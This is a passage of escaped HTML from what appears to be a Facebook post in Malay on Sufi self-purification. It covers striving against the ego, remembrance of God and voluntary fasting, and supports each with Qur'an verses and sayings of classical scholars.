x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDoa Nabi ﷺ:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003E          اللَّهُمَّ آتِ نَفْسِي تَقْوَاهَا، وَزَكِّهَا أَنْتَ خَيْرُ مَنْ زَكَّاهَا\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EYa Allah, kurniakanlah kepada nafsku ketakwaannya, dan sucikanlah ia. Engkaulah sebaik-baik yang menyucikannya.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EHuraian Ringkas:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDoa ini menegaskan bahawa penyuci nafsu yang sebenar ialah Allah, bukan kekuatan diri(atas pertolongan Allah jua)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🔹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf3\/1\/16\/1f539.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EImam al-Ghazali berkata (makna):\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Barangsiapa menyangka dirinya mampu menyucikan nafsunya tanpa pertolongan Allah, maka dia telah tertipu oleh nafsunya sendiri.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"2️⃣\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t99\/1\/16\/32_20e3.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Mujahadah dan Mukhalafah Nafsu (ٱلْمُجَاهَدَة)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🔹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf3\/1\/16\/1f539.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EDalil al-Qur’an:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003E                     وَٱلَّذِينَ جَـٰهَدُوا۟ فِينَا لَنَهْدِيَنَّهُمْ سُبُلَنَا\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan orang-orang yang bersungguh-sungguh (bermujahadah) pada jalan Kami, nescaya Kami tunjukkan kepada mereka jalan-jalan Kami.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(Al-‘Ankabut: 69)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EContoh Mujahadah:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EMalas zikir ➝ tetap berzikir walau sedikit\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EMalas bangun malam ➝ bangun walau dua rakaat\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003ECepat marah ➝ tunduk diam, berwuduk dan istighfar\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🔹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf3\/1\/16\/1f539.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EImam Junaid al-Baghdadi berkata:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E “Kami tidak mengambil tasawuf dengan kata-kata, tetapi dengan lapar, berjaga malam dan menyanggahi nafsu.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EHuraian Ringkas:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETasawuf bukan teori, tetapi latihan melawan kecenderungan diri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"3️⃣\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tb8\/1\/16\/33_20e3.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Riadah Zikir (رِيَاضَةُ ٱلذِّكْر)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🔹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf3\/1\/16\/1f539.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EDalil al-Qur’an:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003E              أَلَا بِذِكْرِ ٱللَّهِ تَطْمَئِنُّ ٱلْقُلُوبُ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKetahuilah, dengan mengingati Allah hati menjadi tenang.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(Ar-Ra‘d: 28)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003ERiadah zikir ialah membiasakan nafsu tunduk kepada ingatan Allah walau terasa berat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🔹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf3\/1\/16\/1f539.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003ESyeikh Abu Yazid al-Bustami berkata:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Aku melatih nafsku dengan ibadah sebagaimana orang melatih kuda liarnya.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EHuraian Ringkas:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EZikir yang istiqamah menjinakkan nafsu dan menguatkan roh.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"4️⃣\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/td7\/1\/16\/34_20e3.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Puasa sebagai Latihan Nafsu (ٱلصِّيَام)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EPuasa melemahkan syahwat dan menenangkan jiwa.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EPuasa Sunat:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EPuasa putih\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EIthnin dan Khamis\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 